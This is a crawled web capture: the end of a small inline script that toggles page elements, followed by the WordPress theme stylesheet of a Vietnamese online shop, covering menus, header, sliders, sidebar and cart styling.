    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    var cdspin = document.getElementById("info-spin");
    if (x.style.display === "block") {
        x.style.display = "none";

    } else {
        x.style.display = "block";
        closid.style.display = "block";
        btnhideid.style.display = "none";
        cdcircle.style.display = "none";
        cdfill.style.display = "none";
        cdrung.style.display = "none";
        cdspin.style.animation = 'none';
        cdspin.offsetHeight;
        cdspin.style.animation = null;
    }
}

function clos() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    if (closid.style.display === "block") {
        closid.style.display = "none";
        btnhideid.style.display = "block";
        x.style.display = "none";
        cdcircle.style.display = "block";
        cdfill.style.display = "block";
        cdrung.style.display = "block";


    } else {
        closid.style.display = "block";
        btnhideid.style.display = "none";
        x.style.display = "block";
    }
}
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://thegioinangluong.vn/wp-content/themes/tentenvn/css/style.css
body_size: 15835
content:
@import url('https://fonts.googleapis.com/css?family=Quicksand:300,400,500,700&display=swap&subset=latin-ext,vietnamese');

html{
  margin:0px !important;
  padding:0px !important;
  overflow-x: hidden;
}

ul{
  padding:0px;
  margin:0px;
  list-style:none;
}


a, a:hover{
  text-decoration: none !important;
}
a:hover{
  color:#e56854;
}
:hover,:focus{
  outline: none !important;
}
@font-face{

  font-family: rbt;
  src:url(../fonts/Roboto-Regular.ttf);
}
body{
 font-style: normal;
 font-weight: 400;
 font-size: 14px;
 letter-spacing: 0em;
 color: #333333;
 position: relative;
 font-family: 'Quicksand', sans-serif;
 overflow-x: hidden;
}
.container{
  max-width: 1230px;
  margin:0px auto;
  width: 100%;
}
.single br , p:empty{
  display: none !important;
}
img{
  max-width: 100%;
  height: auto;
}
iframe {
  max-width: 100% !important;
  width: 100% !important;
}
.thumbnail{
  overflow: hidden;
  padding: 0px;
  border: none;
  background: none;
  border-radius: 0px;
  margin:0px;
  position: relative;
}

[class*="col-"]{
  padding:0px 10px;
}
.row{
  margin:0px -10px;
}
input:focus::-webkit-input-placeholder , textarea:focus::-webkit-input-placeholder { color:transparent; }

/* MENU MOBILE*/
.icon_mobile_click {
  margin: 0px;
  cursor: pointer;
  z-index: 99;
  display: none;
  position: absolute;
  top:10px;
  right: 10px;
  cursor: pointer;
  max-width: 40px;
}
.icon_mobile_click i.fa{
 font-size: 30px;
 color: #182044;
}
.top_header{
  position: relative;
}
#page_wrapper{
  transition: all 0.3s;
}
#menu_mobile_full{
  position: fixed;
  top: 0;
  bottom: 0;
  width:260px;
  left:-260px;
  background-color: #00a652;
  -webkit-transition: -webkit-transform .3s ease;
  -moz-transition: -moz-transform .3s ease;
  -o-transition: -o-transform .3s ease;
  transition: transform .3s ease;
  z-index: 9999999;
  border-right: 1px solid #fff;
  overflow:auto;
}
.fixedheader {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  z-index: 9;
  width: 100% !important;
}
.bg_opacity{
  position: fixed;
  width: 100%;
  background: rgba(0,0,0,0.5);
  top: 0;
  bottom: 0;
  z-index: 999999;
  display: none;
}

.menu_hidden{
  z-index: -1;
  left: -260px;
}
.menu_show{
  z-index: 9999999;
}
#menu_mobile_full .close_menu {
  padding: 10px;
  font-size: 20px;
  text-align: right;
  color: #fff;
  background: none;
  cursor: pointer;
  position: absolute;
  right: 0px;
  background: #00a652;
  display: none;
  cursor: pointer;
  top: 0px;
  border: 1px solid #fff;
  z-index: 999;
}
#menu_mobile_full .mobile-menu {
  margin: 55px 0px 0px 0px;
}

#menu_mobile_full ul li{
  width: 100%;
  display: block;
}
#menu_mobile_full .menu>li.active {
  padding:15px 0px 10px 10px;
}
#menu_mobile_full ul li{
  position: relative;
  padding: 15px 0px 15px 10px;
  border-bottom: 1px solid #fff;
}
#menu_mobile_full ul li a{
  color: #fff;
  text-transform: uppercase;
}

#menu_mobile_full ul li a:hover{
  text-decoration: none;
  background:none;
}
#menu_mobile_full li span{
  margin:0px 0px 0px 10px;
}
#menu_mobile_full .sub-menu{
 display: none;
 padding: 0px 0px 0px 0px;
 border-top: 1px solid #fff;
 margin: 10px 0px 0px 0px;
}
#menu_mobile_full .sub-menu li{
  padding:15px 0px 15px 15px;
}
#menu_mobile_full .sub-menu  li:last-child{
  border-bottom: none;
  padding:15px 0px 0px 15px;
}
#menu_mobile_full .sub-menu li a{
  font-size: 14px;
  text-transform: none;
}
.editBefore_mobile::before {
  content: "-" !important;
}
#menu_mobile_full li.menu-item-has-children::before{
  content: "+";
  position: absolute;
  right: 10px;
  top: 10px;
  color: #fff;
}
#menu_mobile_full .menu>li.not-have-child{
  padding:0px;
}

#menu_mobile_full .menu li ul.sub-menu li.not-have-child{
  padding:0px;
  display: table;
}

#menu_mobile_full .menu li ul.sub-menu li.not-have-child>a{
  padding:10px 0px 10px 15px;
  display: table;
  width: 100%;
} 
#menu_mobile_full .menu li ul.sub-menu li.not-have-child:last-child>a{
  padding:10px 0px 0px 15px;
}

#menu_mobile_full .menu>li.not-have-child>a{
  display: block;
  padding:15px 0px 15px 10px;
}
  #menu_mobile_full .sub-menu li{
    padding:10px 0px 10px 15px;
  }
  #menu_mobile_full .sub-menu li:last-child{
    padding:10px 0px 0px 15px;
  }
/* END MENU MOBILE*/

/* woocomerce */
.woocommerce-Price-currencySymbol{
  float:right;
}
span.woocommerce-Price-amount{
  display: inline-block;
}

.loop_post_category_idx .row , .archive .list_products_archive{
  margin: 0px -5px;
}

.list_products>.list_item_product:nth-child(5){
  clear: both;
}


.list_item_product .product_inner .tg_btn_acts{
  position: absolute;
  top: initial;
  left: 0px;
  right: 0px;
  margin: 0px auto;
  transform: none;
  z-index: 3;
  max-width: 100%;
  width: 90px;
  bottom: -12px;
  text-align: center;
} 

.product_inner:hover .price{
  opacity: 0;
  visibility: hidden;
  bottom: -30px;
}

.product_inner a.detail_pd{
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.list_item_product .tg_btn_acts li{
  float: left;
  margin: 0px;
  width: initial;
}

.loop_post_category_idx>.item_loop_post_category_idx{
  display: table;
  width: 100%;
  margin: 0px 0px 30px 0px;
  border: 1px solid #00a652;
  padding: 0px 0px 30px 0px;
}
.item_loop_post_category_idx .parent_catgories_idx{
  border-bottom: none;
  text-align:center;
  float: left;
  padding: 10px 10px 10px 15px;
}
.item_loop_post_category_idx .parent_catgories_idx a{
  text-transform: uppercase;
  color: #00a652;
  font-weight: 700;
  font-size: 19px;
  display: inline-block;
}

.item_loop_post_category_idx .sub_product_category {
  text-align:center;
  background: none;
  padding: 11px 0;
  float: right;
}
.item_loop_post_category_idx .sub_product_category li{
  display:inline-block;
}
.item_loop_post_category_idx .sub_product_category li a{
  color: #000000;
  font-size: 14px;
  line-height: 25px;
  display: inline-block;
  margin: 0px 10px;
}
.item_loop_post_category_idx .sub_product_category li a:hover{
  color: #fdfdfd;
}
.top_menu_list_product{
  display: table;
  width: 100%;
  margin: 0px 0px 0px 0px;
  background: #F1ECEC;
}
/* end include*/

.nav_primary ul li {
  float:left;
  position: relative;
}
.nav_primary .menu>li:nth-child(1)::after{
  content: "\f0c9" !important;
  font: normal normal normal 14px/1 FontAwesome !important;
  position: absolute;
  left: 9px;
  color: #000000;
  top: 50%;
  font-size: 18px !important;
  margin: -5px 0px 0px 0px;
}
.nav_primary .menu>li:nth-child(1)>a{
  padding: 17px 35px 10px 35px;
}
.nav_primary .menu>li.menu-item-has-children::before{
  content: "\f107" !important;
  font: normal normal normal 14px/1 FontAwesome !important;
  position: absolute;
  right: 15px;
  top: 50%;
  margin: -1px 0px 0px 0px;
  color: #000000;
  font-size: 11px !important;
}
.nav_primary ul li a{
  display: inline-block;
  padding: 17px 15px 15px 15px;
  color: #000000;
  font-weight: 700;
  transition: all 0.3s;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 22px;
}
.nav_primary ul>li>ul.sub-menu{
  position: absolute;
  width: 215px;
  background: #fff;
  border-top: 1px solid #e1d8d8;
  top: 70px;
  z-index: 999;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s;
  border-left: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
}
.nav_primary ul>li>ul.sub-menu::before{
  width: 100%;
  content:"";
  position: absolute;
  height: 10px;
  top:-10px;
}
.nav_primary ul>li:hover>ul.sub-menu{
  top: 54px;
  visibility: visible;
  opacity: 1;
}
.nav_primary ul>li>ul.sub-menu>li>a{
  font-size: 13px;
  text-transform: none;
  display: block;
  border-bottom: 1px solid #ccc;
  padding: 10px 15px;
  color: #000;
}
.nav_primary ul>li>ul.sub-menu>li:last-child>a{
  border-bottom: none;
}
.nav_primary ul>li>ul.sub-menu>li{
  float:none;
}
.nav_primary ul>li>ul.sub-menu>li.menu-item-has-children::before{
  content: "\f105" !important;
  font: normal normal normal 14px/1 FontAwesome !important;
  position: absolute;
  right: 10px;
  top: 50%;
  margin: -6px 0px 0px 0px;
  color: #000;
  font-size: 11px !important;
}
.nav_primary ul>li>ul.sub-menu>li>a:hover{
  background: rgba(255, 255, 255, 0.3);
  border-radius: 0px;
}
.nav_primary ul>li>ul.sub-menu>li>ul.sub-menu{
  position: absolute;
  left: 110%;
  top: -1px;
  transition: all 0.3s;
  background: #fff;
  border-left: 1px solid #ccc;
  border-right: 1px solid #ccc;
}
.nav_primary ul>li>ul.sub-menu>li>ul.sub-menu>li>a{
  border-bottom: 1px solid #ccc;
}
.nav_primary ul>li>ul.sub-menu>li:hover ul.sub-menu{
  left: 100%;
}
.nav_primary ul>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu {
 position: absolute;
 left: 110%;
 top: -1px;
 transition: all 0.3s;
 background: #ffffff;
}
.nav_primary ul>li>ul.sub-menu>li>ul.sub-menu>li:hover>ul.sub-menu{
  left: 100%;
}
article.post{
  clear:both;
}

.list_post_item  .thumbnail{
  max-width: 300px;
  width: 100%;
  margin: 0px 30px 0px 0px;
  float: left;
  height: 180px;
  background-repeat: no-repeat !important;
  background-size: cover  !important;
  background-position: center center !important;
  overflow: hidden;
}

.list_post_item  .thumbnail a{
  display: block;
  height: 100%;
}

.nav_primary ul li a:hover{
  color: #fff;
  background: rgba(255, 255, 255, 0.3);
  /* border-radius: 20px; */
}
#content{
  clear: both;
}
.scrolltop {
  bottom: 20px;
  position: fixed;
  right: -40px;
  transition: all 0.3s;
  z-index: 500;
  cursor: pointer;
  max-width: 40px;
  left: initial;
}
.scrolltop i.fa{
 width: 30px;
 height: 30px;
 border-radius: 50%;
 background: #00a652;
 color: #fff;
 text-align: center;
 line-height: 30px;
 font-size: 20px;
}
.scrolltop i.fa:hover{
  background: #f0a52b;
}
.go_scrolltop{
  right: 20px;
}
/* CSS HEADER */
.logo_site{
  max-width: 220px;
  float:left;
  transition: all 0.3s;
  margin: 10px 0px;
}
.logo_site img{
  max-width: 100%;
  height:auto;
}
.nav_primary{
  float: left;
  margin:0px;    
}
.search_header{
 margin: 30px 0px 20px 20px;
 float:right;
}

.search_address{
  float:right;
  margin: 0px 0px 0px 0px;
}


.fixedheader .logo_site{
  max-width: 60px;
}
.fixedheader .nav_primary {
  margin: 0px 0px 0px 10px;
}
.fixedheader .search_header{
  margin:12px 0px 0px 0px;
}
.address_header{
  float: none;
  margin: 0px auto;
  /* border-bottom: 1px solid #ccc; */
  padding: 10px 0px;
  background: #f5f5f5;
}
.address_header .textwidget{
  float:right;
}
.address_header p a{
  color: #f2237f;
  font-weight: 700;
  font-size: 15px;
}
.address_header p{
  float:left;
  margin:0px 0px 0px 30px;
  line-height: 25px;
  max-width: 420px;
}
.address_header i.fa{
 display: inline-block;
 width: 25px;
 height: 25px;
 border-radius: 50%;
 border: 1px solid #f2237f;
 text-align: center;
 line-height: 23px;
 font-size: 15px;
 position: relative;
 margin: 0px 7px 0px 0px;
 top: 1px;
 color: #f2237f;
}
.middle_header{
  background: #F1ECEC;
  padding: 0px 0px;
  border-top: none;
  border-bottom: none;
  max-width: 1200px;
  display: table;
  margin: 0px auto 0px auto;
  border-radius: 5px;
  /* top: -30px; */
  z-index: 99;
  /* border: 1px solid #ff7b97; */
}
.header{
  background: #fff;
}

.search{
  position: relative;
  min-width: 450px;
}
.search button{
  position: absolute;
  top: 0px;
  right: 0px;
  background: #00a652;
  border: none;
  padding: 11px 25px;
  border-radius: 0px 3px 3px 0px;
}
.search button i.fa{
  color: #fff;
  font-size: 20px;
}
.search input[type="text"]{
 width: 100%;
 padding: 10px 60px 10px 10px;
 border-radius: 0px;
 border: 2px solid #d5d5d5;
}
.after_login_mb{
  float: right;
  margin: 0px !important;
  font-weight: 700;
  color: #fff;
  background: #a52626;
  padding: 5px 15px;
  border-radius: 5px 0px 0px 5px;
}
.after_login_mb+span.icon_mobile_click{
  top:52px;
}
.after_login{
  margin: 5px 0px 0px 20px;
  font-weight: 700;
  color: #000000;
  float: right;
}
.after_login a{
  color: #000000;
  position: relative;
  cursor: pointer;
}
.after_login a:nth-child(1){
  margin:0px 3px 0px 0px;
}
.after_login a:nth-child(2){
  margin:0px 0px 0px 3px;
}
.after_login a:hover{
  text-decoration: underline !important;
}
.after_login label{
  font-weight: normal;
}

.tg_user{
  position: relative;
  float: right;
  margin: 0px 0px 0px 15px;
}
.tg_user i.fa{
  font-size: 25px;
  color: #000000;
}
.user_logged_in{
  display: none;
}
.tg_user .tg-sub-menu{
  visibility: hidden;
  opacity: 0;
  position: absolute;
  width: 160px;
  top: 60px;
  transition: all 0.5s;
  z-index: 999;
  background: #fff;
  left: -72px;
  border: 2px solid #a52626;
  border-radius: 5px;
  /* border-top: 5px solid #fff; */
  padding: 10px 5px;
}
.tg_user .tg-sub-menu p{
  text-align: center;
  margin:0px;
}
.tg_user .tg-sub-menu p a{
  font-weight: 700;
  color: #000;
}
.tg_user .tg-sub-menu p a:hover{
  color:#f2237f;
}
.tg_user:hover .tg-sub-menu {
  top: 38px;
  visibility: visible;
  opacity: 1;
}
.tg_user .tg-sub-menu::before {
 content: '';
 position: absolute;
 background: #fff;
 transform: translateX(-53%) rotate(-135deg);
 z-index: 2;
 width: 15px;
 height: 16px;
 border: 2px solid #a52626;
 border-width: 0 2px 2px 0;
 border-top-left-radius: 100%;
 /* box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.4); */
 left: 50%;
 top: -9px;
}
.tg_user .tg-sub-menu::after {
  width: 100%;
  height: 10px;
  content: "";
  position: absolute;
  top: -10px;
  left: 0px;
}
.tg_commit{
  margin: 20px 0px;
}
.tg_commit ul li{
  text-align: center;
  height: 70px;
}
.tg_commit ul li i.fa{
  font-size: 43px;
  color: #333030;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.tg_commit ul li figure{
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 60px;
  color: #fff;
  font-size: 40px;
  text-align: center;
  line-height: 65px;
  z-index: 1;
  text-indent: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.tg_commit ul li .wrap_commit{
  position: relative;
  padding: 0px 0px 0px 60px;
  display: table;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.tg_commit ul li .textwidget{
  display: table-cell;
  vertical-align: middle;
  padding: 0px 0px 0px 10px;
  text-align: left;
}
.tg_commit ul li .textwidget p{
  text-transform: uppercase;
  font-weight: 700;
  font-size: 16px;
  line-height: 23px;
  margin: 0px 0px 3px 0px;
}
.tg_commit ul li .textwidget span{
  color: #808080;
  font-weight: 700;
  text-transform: none;
  font-size: 14px;
}


/* END CSS HEADER */

/* META SLIDER */
.flexslider{
  border-radius: 0px !important;
}
.flex-control-paging li a{
  background:#fff !important;
}
.flex-control-paging li a.flex-active {
    background: #f84e71 !important;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li{
 margin: -20px 0px 0px 0px;
 display: block;
 position: absolute;
 top: 50%;
 z-index: 0;
 cursor: pointer;
 -webkit-transition: all .3s;
 transition: all .3s;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li.flex-nav-prev {
  left: 5px;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li.flex-nav-next{
  right: 5px;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li.flex-nav-prev a::before{
 position: absolute;
 content:"\f104" !important;
 font:normal normal normal 14px/1 FontAwesome !important;
 color: #8a8686;
 display: block !important;
 top: 50%;
 left: 50%;
 transform: translate(-50%,-50%);
 z-index: 2;
 font-size: 20px !important;
}
.banner_idx .metaslider .flexslider .flex-direction-nav li.flex-nav-next a::before{
 position: absolute !important;
 content:"\f105" !important;
 font:normal normal normal 14px/1 FontAwesome !important;
 color: #8a8686;
 display: block !important;
 top: 50%;
 left: 50%;
 transform: translate(-50%,-50%);
 z-index: 20;
 font-size: 20px !important;
 /* width: 10px; */
}

.banner_idx .metaslider .flexslider .flex-direction-nav li a{
  background-image: none;
  width: 40px;
  height: 40px;
  z-index: 9;
  background: rgba(255, 255, 255, 0.7);
  /* opacity: 0; */
  border-radius: 50%;
  margin: -10px 0px 0px 0px;
  text-indent: initial !important;
}
.metaslider .flexslider:hover .flex-prev{
  left: 0px !important;
}
.metaslider .flexslider:hover .flex-next{
  right: 0px !important;
}
.metaslider.nav-hidden .flexslider{
  overflow-x: hidden;
}

/* END META SLIDER */

.box_note_right{
  padding:10px;
  border:1px solid #000;
  background:#ccc;
}
span.parent-link{
  float: left;
  border-right: 1px solid #ccc;
  font-size: 20px;
  font-weight: 700;
  padding: 3px 10px 3px 0px;
}
.short_nav{
 display: table;
 width: 100%;
}
.short_nav ul li{
  float:left;
  padding:5px 10px;

}
.short_nav ul li a{
  font-size: 18px;
  color: #36a3e4;
}
.pw .thumbnail a::before{
     position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    background: rgba(67,69,113,0);
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.pw .thumbnail a::after{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(67,69,113,0);
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.pw:hover .thumbnail a::before {
 right: 50%;
    left: 50%;
    width: 0;
    background: rgba(255,255,255,0.3);
}
.pw:hover .thumbnail a::after {
    height: 0;
    top: 50%;
    bottom: 50%;
    background: rgba(255,255,255,0.3);
}
.list_post_content .list_post_item:first-child{
  padding:0px 0px 20px 0px;
}
.list_post_content .list_post_item:last-child{
  border-bottom: none;
}


.post_wrapper_content{
  display: table;
}


.pw:hover h2 a , .widget_area a:hover{
  color:#e56854 !important;
}

h2.post_title a{
 font-size: 20px;
 color: #000;
 line-height: 27px;
 display: inline-block;
 font-weight: 700;
}
h2.post_title a:hover{
  color:#e56854;
}
h2.post_title {
  margin:0px 0px 10px 0px;
}
.excerpt p{
  font-size: 13px;
}
.list_post_item{
  display: table;
  border-bottom: 1px dashed #e6e6e6;
  padding: 25px 0px;
  width: 100%;
}
.list_post_item:last-child{
  border-bottom: none;
}
li.widget{
  display: block !important;
}
.home .g_content{
  margin: 50px 0px 0px 0px !important;
}
.g_content{
  margin: 40px 0px 0px 0px;
}

.readmore{
  padding: 7px 25px;
  background: #fff;
  border-radius: 3px;
  color: #f0a52b;
  font-weight: 700;
  display: table;
  position: relative;
  border: 1px solid #f0a52b;
}
.readmore:focus{
  color:#f0a52b;
}
.readmore i.fa{
  transition: all 0.3s linear;
  position: absolute;
  right: 14px;
  top:10px;
}
.readmore:hover{
  color:#f0a52b;
}
.readmore:hover i.fa{
  right: 2px;
}


/* sidebar  */
.sidebar h3.widget-title{
  font-size: 17px;
  color: #fff;
  padding: 10px 0px;
  text-align: center;
  background: #a52626;
  margin: 0px 0px 10px 0px;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 25px;
}
.sidebar table{
  width: 100%;
}
.sidebar table tr, .sidebar table td , .sidebar table th{
  border:1px solid #000;
  text-align: center;
}
.sidebar table td , .sidebar table th{
  padding:5px 0px;
}
.sidebar iframe{
  max-width: 100% !important
}
.sidebar img{
  width: 100%;
  height:auto;
}

.fb-like{
  display: none !important;
}
.sidebar [id*="recent-posts"] ul li{
  padding: 0px 0px 10px 15px;
  position: relative;
  margin: 0px 0px 10px 0px;
  border-bottom: 1px dashed #e6e6e6;
}
.sidebar [id*="recent-posts"] ul li a{
  color:#000;
}
.sidebar [id*="recent-posts"] ul{
  padding:0px 10px;
}
.sidebar [id*="recent-posts"] ul li:last-child{
  border-bottom: none;
  padding:0px 0px 0px 15px;
}
.sidebar [id*="recent-posts"] ul li::before{
  position: absolute;
  left: 0px;
  content:"";
  width: 5px;
  top:10px;
  height: 5px;
  border-radius: 50%;
  background:#f0a52b;
}
.sidebar .widget_area{
  border:1px solid #e6e6e6;
  border-top:none;
  margin:0px 0px 25px 0px;
}
.sidebar .widget_black_studio_tinymce {
  border:none;
}
[id*="woocommerce_products-"] .product_list_widget li img{
  float: left !important;
  max-width: 74px ;
  width: 100% !important;
  height: auto;
  border: 1px solid #e6e6e6;
  margin: 0px 8px 0px 5px;
}
[id*="woocommerce_products-"]  .product-title{
  margin: 0px 0px 6px 0px;
  display: table;
  color: #65635f;
  font-weight: normal;
}
[id*="woocommerce_products-"] .live-colst{
  float:left;
}
[id*="woocommerce_products-"] .live-colst .amount{
  color:#f54008;
}
[id*="woocommerce_products-"] .old-colt{
  float:right;
}
[id*="woocommerce_products-"] .old-colt .amount{
  font-size: 11px;
  color: #ccc;
  text-decoration: line-through;
}
[id*="woocommerce_products-"] ul.product_list_widget li{
 padding: 10px 5px;
 border-bottom: 1px dotted #e6e6e6;
}
/* sidebar  */

#gallery-1 .gallery-item{
  margin: 0px !important;
  padding: 3px;
}
#gallery-1 img{
  border: none;
  max-width: 110px;
  height: auto;

}

/* BREADCRUMB */ 
.breadcrumb{
  padding: 10px;
  background: #f5f5f5;
  margin: 0px auto  40px auto;
  max-width: 1200px;
  display: table;
  width: 100%;
}
.breadcrumb ul{
  display: block;
  margin:0px auto;
  text-align: left;
  border-bottom: none;
  padding-bottom: 0px;
}
.breadcrumb li{
  display: inline;
  line-height: 23px;
}

.breadcrumb ul li::after{
 content: "|";
 margin: 0px 10px 0px 10px;
 font:normal normal normal 14px/1 FontAwesome;
 position: relative;
 top: -2px;
}
.breadcrumb ul li:last-child::after{
  content:"";
}

.breadcrumb ul li a {
 font-size: 15px;
 line-height: 22px;
 font-weight: normal;
 color:#000;
}
.breadcrumb ul li span{
  font-size: 15px;
  color: #000;
  line-height: 22px;
}
.breadcrumb ul li:last-child{
  font-weight: 700;
  font-size: 14px;
}

/* END BREADCRUMB */ 



.single_post_info h2{
 color: #5a5cb7;
 margin: 0px 0px 20px 0px;
}
.single_post_info h2 a{
 font-size: 22px;
 line-height: 32px;
 color: #a52626;
 display: inline-block;
}
img.size-full{
  max-width: 100%;
}

.fb_iframe_widget, .fb_iframe_widget>span,  .fb_iframe_widget iframe{
  width: 100% !important;
  position: relative !important;
  max-width: 100%;
}
ul.list_categories{
  border-bottom: 1px solid #a52626;
}
ul.list_categories li{
  display: inline-block;
  padding:10px;
  text-transform: uppercase;
  font-weight: 700;
}
ul.list_categories li.parent_cat{
  padding: 10px 20px;
  color: #fff;
  background: #a52626;
}
ul.list_categories li.parent_cat a{
  color:#fff;
  font-size: 15px;
}
ul.list_categories li.parent_cat>a:not(:first-child){
  font-size: 13px;
  text-transform: none;
  position: relative;
  padding:0px 0px 0px 20px;
}
ul.list_categories li.parent_cat>a:not(:first-child)::before{
  content: "\f101";
  font: normal normal normal 14px/1 FontAwesome;
  color: #fff;
  position: absolute;
  left: 5px;
  top: 0px;
}

/* SINGLE POST */
.single-post .g_content , .page-template .g_content{
  margin:0px;
}
.single-post  .content_single_post p , .page-template  .g_content_left p , .single-post  .content_single_post li , .page-template  .g_content_left li {
  font-size: 14px;
  line-height: 22px;
}
.single-post  .content_single_post .text_content img{
  display: table;
  margin:10px auto;
}
.content_single_post .text_content{
  font-size: 15px;
  line-height: 22px;
}
.content_single_post .text_content h4{
  line-height: 23px;
  font-size: 17px;
}
.heateor_sss_horizontal_sharing{
  margin:20px 0px;
}
.title_archives{
  margin:0px;
  font-size: 20px;
}
.title_archives strong{
  color:#f0a52b;
}
.title_archives+ul.list_categories{
  display: none;
}
/* END SINGLE POST */


/* related posts */
.related_posts h2{
  margin: 0px 0px 20px 0px;
  font-size: 19px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0px 0px 0px 15px;
  border-left: 4px solid #f0a52b;
}
.related_posts{
  margin:30px 0px 0px 0px;
}

.related_posts ul li .thumbnail {
  height: 170px;
  position: relative;
}
.related_posts ul li .thumbnail img{
  position: absolute;
  top:50%;
  left: 50%;
  transform:translate(-50%,-50%);
}
.related_posts ul li h4{
  margin:10px 0px 0px 0px;
}
.related_posts ul li:nth-child(3n+1){
  clear: both;
}
.related_posts ul li h4 a{
 color: #000;
 font-weight: 700;
 display: inline-block;
 font-size: 14px;
 line-height: 21px;
}
.related_posts ul li{
 margin:0px 0px 30px 0px;
}
.related_posts ul li:hover a{
  color:#f0a52b;
}
/* end related posts */

/* END SINGLE POST */



/* SLICK SLIDE */
.slick-slide img{
  display: table;
  margin:0px auto;
}
.slick-dots li button{
  font-size: 0px;
  line-height: 0px;
  display: block;
  width: 13px;
  height: 13px;
  padding:5px;
  cursor: pointer;
  border-radius: 50%;
  background:#fff;
  content:"" !important;
}
.slick-prev:before {
  content: "\f104" !important;
  font: normal normal normal 14px/1 FontAwesome !important;
  font-size: 22px !important;
  background: #00a652;
  width: 28px;
  height: 28px;
  display: inline-block;
  line-height: 28px !important;
  color: #fff !important;
  /* padding: 23px 0px; */
  border-radius: 20px;
}
.slick-next:before {
 content: "\f105" !important;
 font: normal normal normal 14px/1 FontAwesome !important;
 font-size: 22px !important;
 background: #00a652;
 width: 28px;
 height: 28px;
 display: inline-block;
 line-height: 28px !important;
 color: #fff !important;
 padding: 0px 0px;
 border-radius: 20px;
 text-align: center;
}
.slick-prev {
  left: -40px !important;
}
.slick-next {
  right: -40px !important;
}
.slick-prev:hover::before, .slick-next:hover::before{
  background: #ff9d00  !important;
  color: #fff !important;
}
.slick-prev, .slick-next{
  top:50% !important;
  margin-top:-50px;
  width: 35px !important;
  height: 35px !important;
  margin: -17px 0px 0px 0px;
}
.slick-dots li{
  padding: 0px !important;
  width: initial !important;
  height: initial !important;
}   
.slick-dots li button::before{
  content:"" !important;
}
.slick-dots li.slick-active button{
  background:#d62825 !important;
}
.slick-dots{
  bottom: 20px;
}
.slick-dots li button{
  width: 8px;
  height: 8px;
  padding: 0px;
  background: #ccc;
}
.slick-dots li.slick-active button{
  background:#ff9e00 !important;
}

/* --SLICK SLIDE-- */


/* SEARCH PAGE*/
body.search-results .title_header {
  font-size: 20px;
}
body.search-results .title_header strong{
  color:#f0a52b;
}

/* STICKY NAVBAR */
.sticky {
  position: relative;
  top: 0;
  width: 100%;
  transition: 0.5s;
}

.fixed_menu {
  position: fixed;
  z-index: 9999;
  box-shadow: 3px 5px 10px #adabab;
  top: 0px;
  left: 0px;
  right: 0px;
  max-width: 100%;
  border-radius: 0px;
}
.fixed_menu .nav_primary ul li a{
  padding: 13px 15px 12x 15px;
  font-size: 12px;
}
.fixed_menu .search_header{
  margin:3px 0px 0px 0px;
}



/* CART */
.cart_login{
  float:right;
  margin: 14px 0px 14px 0px;
}
.g_cart{
 position: relative;
 float: right;
}
.g_cart .header-quickcart{
  visibility: hidden;
  opacity: 0;
  position: absolute;
  width: 250px;
  top: 60px;
  transition: all 0.5s;
  z-index: 999;
  background: #fff;
  left: -112px;
  border: 2px solid #dfcfd2;
  border-radius: 5px;
  /* border-top: 5px solid #fff; */
  padding: 10px 5px;
}
.g_cart .header-quickcart::before{
  content: '';
  position: absolute;
  background: #fff;
  transform: translateX(-53%) rotate(-135deg);
  z-index: 2;
  width: 15px;
  height: 16px;
  border: 2px solid #dfcfd2;
  border-width: 0 2px 2px 0;
  border-top-left-radius: 100%;
  /* box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.4); */
  left: 50%;
  top: -9px;
}
.g_cart .header-quickcart::after{
  width: 100%;
  height: 15px;
  content:"";
  position: absolute;
  top: -15px;
  left: 0px;
}
.g_cart:hover .header-quickcart{
  top:38px;
  visibility: visible;
  opacity: 1;
}

.g_cart i.fa-shopping-cart{
 font-size: 25px;
 color: #000000;
}

.g_cart .amount_pdc{
  position: absolute;
  top: -7px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #f0a52b;
  text-align: center;
  line-height: 22px;
  font-size: 11px;
  color: #fff;
  right: -13px;
  font-weight: 700;
}
.product_list_widget .mini_cart_item {
  clear: both;
  display: table;
  position: relative;
  margin: 0px 0px 10px 0px !important;
  padding: 0px 0px 10px 0px !important;
  border-bottom: 1px dotted #e6e6e6;
  width: 100%;
}
.product_list_widget>.mini_cart_item:nth-child(5)~.mini_cart_item{
  display: none;
}
.product_list_widget .mini_cart_item:hover .remove+a{
  color:#f2237f;
}
.product_list_widget .mini_cart_item .remove{
  position: absolute;
  top: -3px;
  right: -5px;
  font-size: 17px;
  font-weight: 700;
  width: 17px;
  height: 17px;
  border-radius: 50%;
  text-align: center;
  background: none;
  line-height: 18px;
  color:#f0a52b;
}
